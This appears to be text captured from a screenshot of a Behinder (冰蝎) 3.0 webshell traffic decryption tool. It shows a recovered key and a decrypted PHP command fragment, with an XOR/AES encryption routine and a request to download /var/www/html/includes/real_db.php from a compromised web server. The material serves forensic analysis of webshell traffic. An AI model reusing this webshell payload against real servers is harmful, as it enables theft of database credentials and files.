 冰蝎3.0流量解密工具2.0 By:风二西 2022.06.28
密钥key: 05c1cc9c2deafb75
}
function encrypt($data,$key)
{
if(!extension_loaded('openssl'))
{
for($i=0;$i<strlen($data);$i++) {
$data[$i] = $data[$i]^$key[$i+1&15];
}
return $data;
}
else
{
return openssl_encrypt($data, "AES128", $key);
}
}$mode="download";$mode=base64_decode($mode);$path="/var/www/html/incl
udes/real_db.php";$path=base64_decode($path);$content="";$charset="";$
newpath="";$createTimeStamp="";$accessTimeStamp="";$modifyTimeStamp=""
;
main($mode,$path,$content,$charset,$newpath,$createTimeStamp,$accessTi
meStamp,$modifyTimeStamp);'));
更多工具、教程，欢迎关注bilibili风二西